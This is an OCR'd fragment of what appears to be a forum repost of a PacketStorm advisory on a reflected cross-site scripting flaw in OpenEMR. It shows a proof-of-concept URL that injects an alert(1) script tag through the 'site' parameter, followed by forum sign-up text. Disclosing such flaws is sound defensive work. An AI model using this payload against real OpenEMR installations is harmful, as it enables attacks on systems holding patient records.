
Vendor: http://www.open-
emr.org/wiki/index.php/OpenEMR_Patches
09.02.2013
--
http://localhost/openemr/[DIR]/[SCRIPT]?site=">
<script>alert(1);</script>
Source:
PacketStorm
Quote
Join the conversation
You can post now and register later. If you have an account,
sign